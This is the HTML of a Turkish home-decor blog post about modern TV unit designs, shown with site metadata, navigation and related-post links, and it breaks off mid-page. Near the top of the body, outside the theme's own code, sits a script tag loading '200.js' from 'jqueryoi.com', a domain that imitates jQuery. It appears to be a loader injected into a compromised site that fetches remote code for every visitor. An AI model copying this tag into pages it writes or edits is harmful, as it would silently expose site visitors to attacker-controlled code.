    "description": "E\u011flence \u00fcniteleri veya modern TV \u00fcniteleri, di\u011fer t\u00fcm mobilya gruplar\u0131 gibi, genellikle b\u00fcy\u00fckt\u00fcr ve \u00e7ok geni\u015f bir alana sahiptir. Ayn\u0131 zamanda g\u00f6rsel ortam ve depolama alan\u0131 sa\u011flar. B\u00fcy\u00fck evlerde bir odak noktas\u0131 olu\u015fturmak i\u00e7in idealdirler. TV sehpa",
    "datePublished": "2022-07-11",
    "dateModified": "2022-07-11",
    "author": {
        "@type": "Person",
        "@id": "#person-EceSaygin",
        "name": "Ece Saygin"
    },
    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3334 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-35 single-cat-35  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Perşembe, Ocak 22, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/dekorasyon/" ><span itemprop="name">Dekorasyon</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Eviniz İçin En Yeni TV Ünitesi Tasarımları</span><meta itemprop="item" content="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-3334" class="post-3334 post type-post status-publish format-standard has-post-thumbnail  category-dekorasyon single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-1582932734" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Eviniz İçin En Yeni TV Ünitesi Tasarımları</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/editorece/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Ece Saygin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-07-11T17:11:49+03:00">Tarihinde <b>Tem 11, 2022</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg"><img  width="750" height="430" alt="" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari-750x430.jpg">						</a>
										</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Eviniz İçin En Yeni TV Ünitesi Tasarımları&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-500" data-bpv-post="3334"><i class="bf-icon  bsfi-fire-1"></i> <b class="number">938</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Eviniz İçin En Yeni TV Ünitesi Tasarımları @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Eviniz İçin En Yeni TV Ünitesi Tasarımları %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2022/07/En-Yeni-TV-Unitesi-Tasarimlari.jpg&description=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&text=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&title=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&title=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F&name=Eviniz İçin En Yeni TV Ünitesi Tasarımları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>Eğlence üniteleri veya modern TV üniteleri, diğer tüm mobilya grupları gibi, genellikle büyüktür ve çok geniş bir alana sahiptir. Aynı zamanda görsel ortam ve depolama alanı sağlar. Büyük evlerde bir odak noktası oluşturmak için idealdirler. TV sehpası tasarımı söz konusu olduğunda hepimizin farklı tercihleri ​​ve tercihleri ​​vardır . Bununla birlikte, son zamanlarda modern aksesuarlarda kolayca değiştirilebilen çeşitli boyutlarda minimal ve modern TV dolabı tasarımlarına talep olmuştur. Bu, piyasada mevcut olan en son TV ünitesi tasarımlarına yansır.</p>
 <p>İster yeni bir eve taşınmış olun, ister iç tasarımınızla denemeler yapmak isteyin, modern ankastre TV duvar ünitesi tasarımları veya TV ünitesi cam tasarımını birleştirmeyi düşünüyor olsanız bile amaç, kendi tarzınızı geliştirmektir. TV ünitesi dekor fikirleri, dekorunuzun geri kalanıyla uyum sağlamalıdır. Bu yazımızda, en popüler eğlence TV panel tasarımlarından bazılarını hemen şimdi inceledik.</p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Salon_Icin_TV_Unitesi_Tasarimi"><span class="toc_number toc_depth_1">1</span> Salon İçin TV Ünitesi Tasarımı</a><ul><li><a href="#Salon_Icin_Lamine_Ahsap_TV_Unitesi_Tasarimi"><span class="toc_number toc_depth_2">1.1</span> Salon İçin Lamine Ahşap TV Ünitesi Tasarımı</a></li><li><a href="#Oturma_Odasi_Icin_Bozulmamis_Beyaz_TV_Dolabi_Tasarimi"><span class="toc_number toc_depth_2">1.2</span> Oturma Odası İçin Bozulmamış Beyaz TV Dolabı Tasarımı</a></li><li><a href="#Salon_Icin_Rustik_ve_Sik_TV_Unitesi_Tasarimi"><span class="toc_number toc_depth_2">1.3</span> Salon İçin Rustik ve Şık TV Ünitesi Tasarımı</a></li><li><a href="#TV_Paneli_Tasarimlari_Icin_Notr_Kahverengi_Tasarim"><span class="toc_number toc_depth_2">1.4</span> TV Paneli Tasarımları İçin Nötr Kahverengi Tasarım</a></li></ul></li></ul></div>
 <h2><span id="Salon_Icin_TV_Unitesi_Tasarimi"><strong>Salon İçin TV Ünitesi Tasarımı</strong></span></h2>
 <p>Salon veya oturma odası, evinizin en önemli noktası olarak hizmet eder. Bu alanı ziyaretçileriniz için parlak ve davetkar hale getirin. Veya daha iyi ve daha uygun bir şey tercih edersiniz. Ana salon modern TV ünitesi tasarımınız için çeşitli seçeneklere göz atalım.</p>
 <figure id="attachment_3336" aria-describedby="caption-attachment-3336" style="width: 1024px" class="wp-caption aligncenter"><img class="wp-image-3336 size-large"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/Eviniz-Icin-En-Yeni-TV-Unitesi-Tasarimlari-1024x536.jpg" alt="Eviniz İçin En Yeni TV Ünitesi Tasarımları" width="1024" height="536" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/Eviniz-Icin-En-Yeni-TV-Unitesi-Tasarimlari-1024x536.jpg 1024w, https://www.guncelpaylasim.com/wp-content/uploads/2022/07/Eviniz-Icin-En-Yeni-TV-Unitesi-Tasarimlari-300x157.jpg 300w, https://www.guncelpaylasim.com/wp-content/uploads/2022/07/Eviniz-Icin-En-Yeni-TV-Unitesi-Tasarimlari-768x402.jpg 768w, https://www.guncelpaylasim.com/wp-content/uploads/2022/07/Eviniz-Icin-En-Yeni-TV-Unitesi-Tasarimlari.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3336" class="wp-caption-text">Eviniz İçin En Yeni TV Ünitesi Tasarımları</figcaption></figure>
 <h3><span id="Salon_Icin_Lamine_Ahsap_TV_Unitesi_Tasarimi"><strong>Salon İçin Lamine Ahşap TV Ünitesi Tasarımı</strong></span></h3>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	<div class="post-8263 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="günlük ayakkabı" title="Günlük Kombinlerinize Şıklık Katan Klasik Ayakkabılar" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/06/gunluk-ayakkabi-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;gunluk-ayakkabi-86x64.png&quot;,&quot;210&quot;:&quot;gunluk-ayakkabi-210x136.png&quot;,&quot;600&quot;:&quot;gunluk-ayakkabi.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/gunluk-kombinlerinize-siklik-katan-klasik-ayakkabilar/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/gunluk-kombinlerinize-siklik-katan-klasik-ayakkabilar/" class="post-url post-title">
			Günlük Kombinlerinize Şıklık Katan Klasik Ayakkabılar		</a>
		</p>	</div>
	</div >
	<div class="post-7509 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="uzun süre oturmanın zararları" title="Uzun Süre Oturarak Çalışmanın Zararları Nasıl Önlenir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/12/uzun-sure-oturmanin-zararlari-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;uzun-sure-oturmanin-zararlari-86x64.jpg&quot;,&quot;210&quot;:&quot;uzun-sure-oturmanin-zararlari-210x136.jpg&quot;,&quot;2560&quot;:&quot;uzun-sure-oturmanin-zararlari-scaled.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/uzun-sure-oturarak-calismanin-zararlari-nasil-onlenir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/uzun-sure-oturarak-calismanin-zararlari-nasil-onlenir/" class="post-url post-title">
			Uzun Süre Oturarak Çalışmanın Zararları Nasıl Önlenir?		</a>
		</p>	</div>
	</div >
	</div>
	
